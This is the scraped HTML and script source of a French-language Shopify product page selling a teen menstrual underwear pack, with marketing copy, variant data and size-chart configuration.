\u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2021-11-29T07:14:32-05:00","created_at":"2021-11-29T07:07:09-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","options":["Taille"],"media":[{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};
	
		sizeChartsRelentless.productCollections = [{"id":419348381934,"handle":"collection-black-friday","updated_at":"2026-01-19T07:09:04-05:00","published_at":"2023-11-21T10:46:33-05:00","sort_order":"best-selling","template_suffix":"pf-aea20656","published_scope":"web","title":"Collection Black Friday","body_html":""},{"id":442608091374,"handle":"collection-principale","updated_at":"2026-01-19T07:09:04-05:00","published_at":"2024-11-20T19:53:32-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Collection principale","body_html":""},{"id":396256182510,"handle":"packs-ellza","updated_at":"2026-01-19T07:09:04-05:00","published_at":"2021-11-19T20:56:54-05:00","sort_order":"best-selling","template_suffix":"pf-28949aab","published_scope":"web","title":"Packs Ellza","body_html":""},{"id":443240906990,"handle":"produits-non-taxes","updated_at":"2026-01-19T07:09:04-05:00","published_at":"2024-12-02T23:22:42-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Produits non taxés","body_html":""}];
	



	
		sizeChartsRelentless.metafield = {"buttonPlacement":"above-add-to-cart","buttonIcon":"ruler2","buttonText":"Guide des tailles","buttonSize":"","currentPlan":""};
	
	
	sizeChartsRelentless.metafield.charts = [{"id":"0","values":[["Taille","S","M","L","XL"],["Tour de Taille (pouce)","25-27","28-31","32-35","36-38"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (pouce)\u003c\/span\u003e","35-37","38-41","42-45","46-48"],["Tour de Taille (cm)","65-69","70-79","80-89","90-95"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (cm)\u003c\/span\u003e","90-94","95-104","105-114","115-120"]],"title":"Guide des tailles- Maillot de bain","conditions":[{"type":"product","title":"Maillot de bain Menstruel Ellza","id":"6169473908932"}]},{"id":"2","title":"Guide des tailles\/Size Guide","descriptionTop":"","values":[["","XXS","XS","S","M","L","XL","XXL","3XL","4XL"],["Taille (Size)","0","0-2","4-6","8-10","12-14","16","18","20","22"],["Hanche (Hips)s (pouces)","33-35","35-37","37-39","39-41","41-45","45-49","53-55","55-57","57-59"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"6169473908932","type":"product","operator":"is-equal-to","title":"Copie de Culotte Ellza™ - Modèle Elegance"},{"id":"6095209070788","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Dream"},{"id":"6094079099076","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6553594200260","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6095205728452","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Sky"},{"id":"6189030441156","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Happiness"},{"id":"6188975554756","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Sérénité"},{"id":"6889502998724","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"7462635667694","type":"product","operator":"is-equal-to","title":"Le Pack 3 Couleurs Taille Régulière"},{"id":"7462679511278","type":"product","operator":"is-equal-to","title":"Le Pack Menstruel « Sereine »"},{"id":"7439739617518","type":"product","operator":"is-equal-to","title":"Pack 3 COULEURS - Taille Régulière"},{"id":"7462524027118","type":"product","operator":"is-equal-to","title":"Pack Menstruel Je débute + Sac de lavage"},{"id":"7496788738286","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Ultra Protect"},{"id":"7621200052462","type":"product","operator":"is-equal-to","title":"Le Pack Fuite Urinaire"},{"type":"product","title":"Le Pack Fuite Urinaire 3 Culottes | Ellza","id":"8691511263470"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"},{"id":"1","title":"Guide des tailles Ado","descriptionTop":"","values":[["","Taille (Pouces)","Longueur (Pouces)","Hanches (Pouces)"],["XS","22-23","8.2","23-25"],["S","23-24","8.6","25-27"],["M","24-26","9","28-31"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"7468709478638","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elisa (Taille Ado)"},{"id":"7468683952366","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Lilia (Taille Ado)"},{"id":"7469830340846","type":"product","operator":"is-equal-to","title":"Le Pack Ado"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"}];
	
	
	
	sizeChartsRelentless.foundI = 2;
	
	
	
	
		
	
		
	
		
	

	sizeChartsRelentless.metafield.chart = sizeChartsRelentless.metafield.charts[2];
	sizeChartsRelentless.blocks['ARHRWYmErMWxnUkpGc__bf_size_charts_block_V7RyhF'] = sizeChartsRelentless.metafield.charts[2];

</script>

<script defer="defer" src="https://cdn.shopify.com/extensions/019bce93-15d8-74ac-b9c4-203066c0d747/best-fit-148/assets/size-charts-relentless.js"></script>

	

</div>
<a href="/products/pack-ado" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18894062616814__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18894062616814__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&width=550 550w,//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&width=1445"
    alt="Le Pack Ado"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32669371236590"
  ></div>
  </div>
</product-modal>


  

<script src="//ellza.ca/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431732755102" defer="defer"></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201732755102" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18894062616814__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18894062616814__main"]') ||
        document.querySelector('variant-selects[data-section="template--18894062616814__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18894062616814__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18894062616814__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "10"
},
      "name": "Le Pack Ado",
      "url": "https:\/\/ellza.ca\/products\/pack-ado",
      "image": [
